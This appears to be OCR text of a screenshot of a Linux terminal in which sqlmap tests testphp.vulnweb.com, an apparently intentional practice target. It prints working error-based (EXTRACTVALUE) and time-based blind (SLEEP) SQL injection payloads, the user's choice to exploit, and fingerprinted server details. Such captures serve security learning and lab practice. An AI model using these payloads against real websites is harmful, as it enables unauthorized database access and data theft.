 Tue Apr 15, 14:31
Parrot Termi...
output
Applications Places System
Menu
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal ×
Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
Payload: searchFor=JKUl' AND EXTRACTVALUE(3449,CONCAT(0x5c,0x7178626a71,(SELECT (ELT(3449=3449,1))),0x7
17a717871)) AND 'kZrh'='kZrh&goButton=go
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: searchFor=JKUl' AND (SELECT 4209 FROM (SELECT(SLEEP(5)))byes) AND 'pDlF'='pDlF&goButton=go
---
do you want to exploit this SQL injection? [Y/n] Y
[14:23:54] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 5.1
SQL injection vulnerability has already been detected against 'testphp.vulnweb.com'. Do you want to skip fu
rther tests involving it? [Y/n] Y
[14:24:02] [INFO] skipping 'http://testphp.vulnweb.com/userinfo.php'
[14:24:02] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/home/mont
ana/.local/share/sqlmap/output/results-04152025_0206pm.csv'
[*] ending @ 14:24:02 /2025-04-15/
(venv) ┌─[montana@parrot]─[~]
└──╼ $
phone
"results-04152025_0206pm.csv" selected (117 bytes), Free space: 10.7 GB